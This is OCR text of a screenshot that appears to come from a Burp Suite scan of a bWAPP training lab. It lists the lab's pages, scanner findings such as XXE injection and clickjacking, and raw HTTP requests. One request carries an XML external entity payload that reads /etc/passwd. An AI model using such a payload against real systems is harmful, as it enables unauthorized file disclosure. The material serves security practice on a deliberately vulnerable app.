 Filter: Hiding not found items;  hiding CSS, image and general binary content;  hiding 4xx responses;  hiding empty folders
?
http://172.16.4.118
http://172.16.72.6:82
Contents
Host Method URL Params
http://172.16.4.118 POST /bWAPP/portal.php ✓
http://172.16.4.118 GET /bWAPP/credits.php
http://172.16.4.118 GET /bWAPP/info.php
http://172.16.4.118 GET /bWAPP/logout.php
http://172.16.4.118 GET /bWAPP/password_chan...
http://172.16.4.118 GET /bWAPP/reset.php
http://172.16.4.118 GET /bWAPP/security_level_s...
http://172.16.4.118 GET /bWAPP/training.php
http://172.16.4.118 GET /bWAPP/user_extra.php
http://172.16.4.118 GET /bWAPP/user_new.php
http://172.16.4.118 GET /bWAPP/xxe-2.php
http://172.16.4.118 GET /drupal
Issues
Out-of-band resource load (HTTP)
Flash cross-domain policy
Cleartext submission of password
XML external entity injection
XML entity expansion
Unencrypted communications
Cookie without HttpOnly flag set [2]
Input returned in response (reflected)
HTTP TRACE method is enabled
HTML does not specify charset [2]
Frameable response (potential Clickjacking) [4]
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 172.16.4.118
3 User-Agent:
Mozilla/5.0 (X11;
Linux x86_64;
rv:78.0)
Gecko/20100101
Firefox/78.0
4 Accept:
text/html,applicat
ion/xhtml+xml,appl
Response
Pr... Raw Hex Rende \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Dec
2021 07:37:47 GMT
3 Server:
Apache/2.2.8
(Ubuntu) DAV/2
mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5
with
Suhosin-Patch
mod_ssl/2.2.8
INSPECTOR
Advisory Request Response
Pretty Raw Hex \n
http://172.16.4.118/bWAPP/xxe-1.php
12 Cookie: PHPSESSID=
477a0038e5e1d5c7137fe272cdf14e2b;
security_level=0
13
14 <!DOCTYPE foo [<!ENTITY xxe3j739 SYSTEM
"file:///etc/passwd"> ]><reset>
<login>
bee&xxe3j739;
</login>
<secret>
Any bugs?
INSPECTOR